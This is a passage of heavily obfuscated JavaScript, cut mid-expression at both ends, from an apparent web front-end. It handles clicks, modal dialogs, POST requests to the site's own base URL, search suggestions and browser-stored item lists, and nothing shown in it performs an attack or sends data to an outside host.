])](o_PWk4(0x50a)+o_PWk4(0x50b))[o_PWk4(g7qxukq[0x16c])]()}))[o_PWk4(g7qxukq[0x1da])](function(){qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x0]}))},[o_PWk4(0x50c)]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(WVjrjW=qYGDYU?qYGDYU[o_PWk4(g7qxukq[0x19d])]:WVjrjW,WVjrjW[o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x254])),YcDJ5C=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x135])](o_PWk4(0x50e)));if(Eu3OYA){switch(Eu3OYA){case o_PWk4(0x50f):j2CLJD[o_PWk4(g7qxukq[0x245])](YcDJ5C);break;case o_PWk4(g7qxukq[0x240]):j2CLJD[o_PWk4(g7qxukq[0x1db])](YcDJ5C);break;case o_PWk4(g7qxukq[0x1e6]):j2CLJD[o_PWk4(0x514)](YcDJ5C);break}return g7qxukq[0x37]}return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1db])]:function(MbU_ni){var WVjrjW=this;iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x14d])]:o_PWk4(0x515),[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x516)),[o_PWk4(g7qxukq[0x1dc])]:o_PWk4(g7qxukq[0x1dd]),[o_PWk4(g7qxukq[0x1de])]:{[g7qxukq[0x1a8]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x1df])+o_PWk4(g7qxukq[0x1e0])+g7qxukq[0x1e1]),[o_PWk4(g7qxukq[0x1e2])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1e3]))},[o_PWk4(g7qxukq[0x1e4])]:{[g7qxukq[0x1a8]]:function(){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(WVjrjW[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x517)+o_PWk4(0x518)+\"G\"),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(0x519)]:MbU_ni}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x51a)+o_PWk4(g7qxukq[0x274]))),WVjrjW[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1e7])+MbU_ni)[o_PWk4(g7qxukq[0x16c])]()))}))}}});return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1e6])+o_PWk4(0x51d)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA;FvXU2dh(j2CLJD=qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1e7])+WVjrjW)[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x520))+o_PWk4(0x521)+j2CLJD+o_PWk4(0x522)+WVjrjW,[o_PWk4(g7qxukq[0x1b5])]:o_PWk4(0x523),[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x524)),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b9])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(WVjrjW[g7qxukq[0x0]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(WVjrjW){var qYGDYU,j2CLJD;WVjrjW[o_PWk4(g7qxukq[0x197])]();for(qYGDYU in iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(0x526)+o_PWk4(0x527)])iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(g7qxukq[0x23d])][qYGDYU][o_PWk4(g7qxukq[0x24b])]();FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(j2CLJD[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:j2CLJD[o_PWk4(0x52a)+o_PWk4(0x52b)](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(0x52c)+o_PWk4(0x52d)+\"ct\"]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x52e))))}))[o_PWk4(g7qxukq[0x1da])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],Eu3OYA[o_PWk4(g7qxukq[0x12b])]())})));return g7qxukq[0x37]}))})}),Eu3OYA[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x260])+o_PWk4(0x530)+o_PWk4(0x531)]:function(WVjrjW,qYGDYU){var j2CLJD=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW),Eu3OYA,YcDJ5C;FvXU2dh(Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x225])),YcDJ5C=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x533)));if(qYGDYU==g7qxukq[0x1]){FvXU2dh(this[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x37],YcDJ5C[o_PWk4(g7qxukq[0x1ec])](o_PWk4(0x535)+g7qxukq[0x250],g7qxukq[0x37]),Eu3OYA[o_PWk4(g7qxukq[0x20c])](\"\"));if(Eu3OYA[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1ea]))[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x1eb]))){FvXU2dh(Eu3OYA[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1ea]))[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x1eb])),Eu3OYA[o_PWk4(g7qxukq[0x281])](o_PWk4(g7qxukq[0x27f]),o_PWk4(g7qxukq[0x289])),MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x22b])+o_PWk4(g7qxukq[0x22c])))}}else{FvXU2dh(this[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x39],YcDJ5C[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x23f]),g7qxukq[0x39]))}},[o_PWk4(g7qxukq[0x226])]:function(){return iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1ed])])?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1ed])])[o_PWk4(g7qxukq[0x1f1])](g7qxukq[0x1f2]):[]},[o_PWk4(g7qxukq[0x229])]:function(MbU_ni){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](this[o_PWk4(g7qxukq[0x1ed])],MbU_ni)},[o_PWk4(g7qxukq[0x288])]:function(){return iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1f3])])?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1f3])])[o_PWk4(g7qxukq[0x1f1])](g7qxukq[0x1f2]):[]},[o_PWk4(g7qxukq[0x28f])+o_PWk4(g7qxukq[0x290])]:function(MbU_ni){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](this[o_PWk4(g7qxukq[0x1f3])],MbU_ni)},[o_PWk4(0x54a)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA;FvXU2dh(j2CLJD=MbU_ni(o_PWk4(g7qxukq[0x1f5]))[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x54c))==o_PWk4(g7qxukq[0x1f7])&&MbU_ni(o_PWk4(g7qxukq[0x1f5]))[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x54e))==o_PWk4(g7qxukq[0x221]),Eu3OYA=\"\",MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,function(WVjrjW,qYGDYU){if(j2CLJD&&qYGDYU[g7qxukq[0x91]]==MbU_ni(o_PWk4(g7qxukq[0x1f5]))[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x550))){MbU_ni(o_PWk4(g7qxukq[0x217])+qYGDYU[g7qxukq[0x91]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])]();return}Eu3OYA+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x553)+o_PWk4(0x554)+o_PWk4(0x555),{[g7qxukq[0x91]]:qYGDYU[g7qxukq[0x91]],[o_PWk4(g7qxukq[0x1a5])]:qYGDYU[o_PWk4(g7qxukq[0x1a5])],[o_PWk4(g7qxukq[0x1dc])]:qYGDYU[o_PWk4(g7qxukq[0x1dc])],[o_PWk4(g7qxukq[0x1f6])]:qYGDYU[o_PWk4(g7qxukq[0x1f6])]})}));return Eu3OYA},[o_PWk4(0x557)]:function(WVjrjW){var qYGDYU=\"\",j2CLJD;FvXU2dh(j2CLJD=this,MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e];if(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f9])+g7qxukq[0x5]]||WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fc])]){qYGDYU+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1f7])+o_PWk4(0x55a)+o_PWk4(0x55b),{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x1a5])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1a5])],[o_PWk4(g7qxukq[0x1f8])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f8])],[o_PWk4(g7qxukq[0x1dc])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1dc])],[o_PWk4(g7qxukq[0x1fd])+g7qxukq[0x1fe]]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1ff])],[o_PWk4(0x55f)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f9])+g7qxukq[0x5]][o_PWk4(0x560)](o_PWk4(0x561),\", \"),[o_PWk4(g7qxukq[0x1fa])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fa])],[o_PWk4(g7qxukq[0x1fb])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fb])],[o_PWk4(g7qxukq[0x10c])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])]>g7qxukq[0x0]?WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])]:g7qxukq[0x38],[o_PWk4(0x564)+\"p\"]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fc])]});if(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fc])]){j2CLJD[o_PWk4(g7qxukq[0x1a4])](WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f8])])}}if(MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){WVjrjW[-g7qxukq[0xb3]]=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x565)+o_PWk4(0x566)+o_PWk4(0x567)+o_PWk4(0x568));if(!WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fd])+g7qxukq[0x1fe]]&&WVjrjW[-g7qxukq[0xb3]][g7qxukq[0x101]](o_PWk4(0x569))){WVjrjW[-g7qxukq[0xb3]][o_PWk4(g7qxukq[0x12b])]()}else{if(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1ff])]&&WVjrjW[-g7qxukq[0xb3]][g7qxukq[0x101]](o_PWk4(0x56a)+g7qxukq[0x200])){WVjrjW[-g7qxukq[0xb3]][o_PWk4(g7qxukq[0x132])]()}}}},g7qxukq[0x1e])));return qYGDYU},[o_PWk4(0x56b)]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x7d]]=MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91]),MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x129])+o_PWk4(0x56c))[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x28])[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x202])),MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x262])](o_PWk4(g7qxukq[0x202])),MbU_ni(o_PWk4(0x56f))[o_PWk4(g7qxukq[0x12b])](),MbU_ni(g7qxukq[0x90]+WVjrjW[g7qxukq[0x7d]]+o_PWk4(0x570))[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]}),[o_PWk4(g7qxukq[0x22a])]:function(){if(!this[o_PWk4(g7qxukq[0x131])]){var WVjrjW=g7qxukq[0x203];if(MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x287])]()<(WVjrjW+g7qxukq[0x43])*MbU_ni(o_PWk4(g7qxukq[0x282]))[o_PWk4(g7qxukq[0x167])]-g7qxukq[0x1]){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x205]))==o_PWk4(g7qxukq[0x206])?MbU_ni(o_PWk4(0x575))[o_PWk4(0x576)]()[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x577)+o_PWk4(0x578)+o_PWk4(0x579)+g7qxukq[0x208])[o_PWk4(g7qxukq[0x168])]():MbU_ni(o_PWk4(0x57a))[o_PWk4(0x57b)]()[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x207])+o_PWk4(g7qxukq[0x177])+o_PWk4(0x57c)+o_PWk4(g7qxukq[0x21a])+g7qxukq[0x208])[o_PWk4(g7qxukq[0x168])]()}}},[o_PWk4(0x57e)]:function(){this[o_PWk4(g7qxukq[0x57])]=iRbleI(o_PWk4(0x57f))(WVjrjW[o_PWk4(0x580)](this[o_PWk4(g7qxukq[0x20d])],this),g7qxukq[0x209])},[o_PWk4(0x582)]:function(){iRbleI(o_PWk4(0x583))(this[o_PWk4(g7qxukq[0x57])])},[o_PWk4(g7qxukq[0x20f])]:function(){FvXU2dh(this[o_PWk4(g7qxukq[0x10f])]=g7qxukq[0x38],MbU_ni(o_PWk4(g7qxukq[0x210]))[o_PWk4(g7qxukq[0x12b])](),this[o_PWk4(g7qxukq[0x20a])][o_PWk4(g7qxukq[0x12b])](),this[o_PWk4(g7qxukq[0x20b])][o_PWk4(g7qxukq[0x132])](),this[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x20e]))[o_PWk4(g7qxukq[0x20c])](\"\"));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x20d])]:function(){var WVjrjW=this[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x20e]))[o_PWk4(g7qxukq[0x20c])](),qYGDYU;if(WVjrjW[o_PWk4(g7qxukq[0x167])]<g7qxukq[0xf]||WVjrjW==this[o_PWk4(g7qxukq[0x10f])]){if(!WVjrjW){this[o_PWk4(g7qxukq[0x20f])]()}return}FvXU2dh(this[o_PWk4(g7qxukq[0x10f])]=WVjrjW,MbU_ni(o_PWk4(g7qxukq[0x210]))[o_PWk4(g7qxukq[0x132])]());if(this[o_PWk4(g7qxukq[0x3])]&&this[o_PWk4(g7qxukq[0x3])][o_PWk4(g7qxukq[0x211])]){this[o_PWk4(g7qxukq[0x3])][o_PWk4(g7qxukq[0x211])]()}FvXU2dh(qYGDYU=this,this[o_PWk4(g7qxukq[0x3])]=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x588)+o_PWk4(0x589)+\"er\"),{[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(0x58a)]:qYGDYU[o_PWk4(g7qxukq[0x10f])]},[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d])})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x167])]){FvXU2dh(WVjrjW[-g7qxukq[0x36]]=\"\",MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW[g7qxukq[0x0]],QPgEK4(function(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[-g7qxukq[0x36]]+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x41])+o_PWk4(g7qxukq[0x212])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x58b),{[o_PWk4(g7qxukq[0x24e])]:qYGDYU[o_PWk4(g7qxukq[0x10f])],[g7qxukq[0x91]]:MbU_ni[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x213])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x213])],[o_PWk4(g7qxukq[0x1ff])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1ff])],[o_PWk4(g7qxukq[0x1f8])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f8])],[o_PWk4(g7qxukq[0x214])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x214])],[o_PWk4(g7qxukq[0x14a])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x14a])],[o_PWk4(g7qxukq[0x215])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x215])]}))},g7qxukq[0x1e])),qYGDYU[o_PWk4(g7qxukq[0x20a])][o_PWk4(g7qxukq[0x222])](WVjrjW[-g7qxukq[0x36]])[o_PWk4(g7qxukq[0x132])](),qYGDYU[o_PWk4(g7qxukq[0x20b])][o_PWk4(g7qxukq[0x12b])]())}})));return g7qxukq[0x37]},[o_PWk4(0x591)+g7qxukq[0x216]]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x28c])),Eu3OYA=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x217])+j2CLJD));if(Eu3OYA[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){Eu3OYA[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))?Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x593)+o_PWk4(0x594)+o_PWk4(0x595)+o_PWk4(0x596)+o_PWk4(0x597)+o_PWk4(g7qxukq[0x21a])+g7qxukq[0x208])[o_PWk4(g7qxukq[0x168])]():Eu3OYA[o_PWk4(g7qxukq[0x21b])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x21c])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x21d])+o_PWk4(g7qxukq[0x21e]))[o_PWk4(g7qxukq[0x21f])]();return}FvXU2dh(YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x598),{[o_PWk4(0x599)]:j2CLJD}),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x205]))==o_PWk4(g7qxukq[0x206])?MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16a])](YcDJ5C):MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x1c8])+g7qxukq[0x3e]](YcDJ5C),SkMRDA=MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x217])+j2CLJD),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x59a),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x221])]:j2CLJD}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}),SkMRDA[o_PWk4(g7qxukq[0x16c])]())}else{FvXU2dh(SkMRDA[o_PWk4(g7qxukq[0x261])](WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x222])]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(0x59c)+o_PWk4(g7qxukq[0x223])](o_PWk4(g7qxukq[0x1a7])+\"x_\"+j2CLJD,WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x224])]),WVjrjW[g7qxukq[0x1d6]]=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x217])+j2CLJD),WVjrjW[g7qxukq[0x1d6]][o_PWk4(g7qxukq[0x16c])+o_PWk4(g7qxukq[0x266])](o_PWk4(g7qxukq[0x219])),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[WVjrjW[g7qxukq[0x1d6]]]));if(WVjrjW[g7qxukq[0x1d6]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x225]))){WVjrjW[g7qxukq[0x1d6]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x225]))[o_PWk4(g7qxukq[0x21f])]()}WVjrjW[g7qxukq[0x46]]=qYGDYU[o_PWk4(g7qxukq[0x226])]();if(WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x227])](g7qxukq[0x228]+j2CLJD)<g7qxukq[0x0]){FvXU2dh(WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x28b])](g7qxukq[0x228]+j2CLJD),qYGDYU[o_PWk4(g7qxukq[0x229])](WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2])))}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x22a])](),qYGDYU[o_PWk4(g7qxukq[0x22b])+o_PWk4(g7qxukq[0x22c])]())}})));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1c2])]:function(WVjrjW,qYGDYU){var j2CLJD=this,Eu3OYA,YcDJ5C,SkMRDA,EPLIahr,QT8eWeC,gyJewBw;FvXU2dh(Eu3OYA=\"\",YcDJ5C=\"\",SkMRDA=\"\",EPLIahr=o_PWk4(0x5a0)+this[o_PWk4(0x5a1)](qYGDYU),QT8eWeC=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x5a2)),gyJewBw=\"\",MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22e])]>g7qxukq[0x0]?(SkMRDA=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(0x5a4)+\"L\")+o_PWk4(0x5a5)+WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22e])],YcDJ5C=SkMRDA+o_PWk4(0x5a6),gyJewBw=QT8eWeC[WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22f])]][o_PWk4(0x5a8)]+WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x231])+o_PWk4(g7qxukq[0x235])]+QT8eWeC[WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22f])]][o_PWk4(0x5ab)],Eu3OYA+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](EPLIahr,{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x22e])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22e])],[o_PWk4(g7qxukq[0x230])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x